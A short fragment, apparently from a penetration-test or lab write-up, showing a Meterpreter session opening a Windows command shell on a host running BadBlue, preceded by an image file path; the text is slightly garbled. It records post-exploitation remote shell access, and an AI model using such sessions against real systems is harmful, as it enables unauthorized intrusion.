 meterpreter > shell
Process 1912 created.
Channel 1 created.
neMicrosoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\BadBlue\E>